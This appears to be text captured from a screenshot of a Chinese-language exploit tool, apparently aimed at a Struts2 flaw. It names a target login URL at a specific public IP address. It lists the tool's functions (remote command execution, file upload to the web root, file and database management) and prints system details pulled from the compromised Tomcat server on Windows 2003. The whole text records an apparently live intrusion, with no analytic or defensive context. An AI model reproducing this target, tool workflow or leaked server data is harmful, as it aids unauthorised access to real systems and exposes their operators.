 目标地址： http://222.66.97.103:8080/CEAEC/rule/loginAction_sentValidateCode.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\tomcat5.5.27\webapps\CEAEC
java.home: D:\jdk1.6.0_03\jre
java.version: 1.6.0_03
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: b2b
user.home: C:\Documents and Settings\b2b
user.dir: D:\tomcat5.5.27\bin
java.class.version: 50.0
java.class.path: D:\jdk1.6.0_03\lib\tools.jar;D:\tomcat5.5.27\bin\bootstrap.jar
java.library.path: D:\jdk1.6.0_03\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:\jdk1.6.0_03\bin;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Intel\DMIX
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0_03-b05
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\tomcat5.5.27\temp
hibernate信息